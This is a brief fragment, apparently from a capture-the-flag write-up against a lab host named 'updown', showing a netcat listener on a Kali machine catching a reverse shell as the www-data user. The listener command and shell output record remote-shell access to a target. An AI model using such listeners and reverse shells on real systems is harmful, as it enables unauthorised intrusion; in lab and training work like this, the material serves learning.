 (root㉿kali)-[/home/kali]
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.177] 60894
bash: cannot set terminal process group (910): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev$